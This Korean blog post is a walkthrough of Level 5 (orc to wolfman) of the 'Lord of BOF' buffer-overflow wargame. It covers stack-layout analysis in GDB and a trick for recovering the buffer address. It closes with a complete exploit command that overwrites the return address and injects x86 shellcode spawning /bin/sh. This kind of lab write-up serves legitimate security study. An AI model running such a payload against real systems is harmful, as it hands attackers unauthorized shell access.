반응형



Level5 orc -> wolfman 으로 접속합니다.

우선 힌트를 봅시다!

에그헌터 있고

버퍼 초기화하는게 있네요.

전체적인 메모리구조를

RET 4

SFT 4

buffer 40

int 4

이렇게 유추해봅시다.

GDB로 까보면

main+3에서

44바이트가 할당된것을 알 수 있습니다.

4바이트 RET

4바이트 SFP

40바이트 BUFFER

4바이트 i이제 buffer 의 주소를 알아내기 위해

break걸고 살펴보려고 하는데

퍼미션...

파일을 복사해서도 해보는데

퍼미ㅕㅅㄴ.....

다른 방법을 찾아보던중에

힌트로 제공된 소스 코드를

복사하여서

현재 버퍼의 주소를 출력해주는 코드를 추가합니다.

printf("0x%x\n", buffer);

그리고 컴파일 후 실행합니다.

버퍼의 주소를 알아냈습니다.

0xbffffa70

./wolfman `python -c 'print "A"*44 + "\x70\xfa\xff\xbf" + "A"*200+ "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`

반응형

'Security > Pwnable' 카테고리의 다른 글

| LOB Level 7 darkelf (0) | 2021.08.09 |

|---|---|

| LOB Level 6 wolfman (0) | 2021.08.09 |

| LOB Level 4 goblin (0) | 2021.08.09 |

| LOB Level 3 cobolt (0) | 2021.08.09 |

| LOB Level 2 gremlin (0) | 2021.08.09 |